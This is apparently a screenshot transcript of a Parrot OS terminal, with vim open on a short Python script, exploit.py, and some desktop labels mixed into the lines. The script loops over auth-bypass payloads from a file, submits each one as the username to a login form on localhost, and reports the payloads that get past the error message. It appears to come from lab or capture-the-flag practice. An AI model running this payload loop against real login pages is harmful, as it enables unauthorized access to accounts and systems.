 Parrot Terminal
1 #!/usr/bin/env python3$
2 $
3 import requests$
4 $
5 with open("Auth_Bypass.txt", "r") as file:$
6     content = file.readlines()$
7     payloads = [x.strip() for x in content]$
musyoka's Home
8 $
9 for payload in payloads:$
10     sess = requests.session()$
11 $
12     data = {$
13             "username" : payload,$
14             "password" : "admin",$
15             "submit" : "Submit"$
16             }$
passwords_cracks
17     validate = sess.post("http://127.0.0.1:9001/index.php", data=data)$
18     if "Invalid username or password" in validate.text:$
19         pass$
20     else:$
21         print ("[+] Success!!\n")$
README.license
22         print (f"[+] {payload}\n")$
~
~
~
~
~
~
~
exploit.py [+] 22,1 All
[PENTEST] 0:openvpn  1:burpsuite  2:nc  3:ssh  4:python3- 5:vim* "parrot" 20:01 26-Nov-20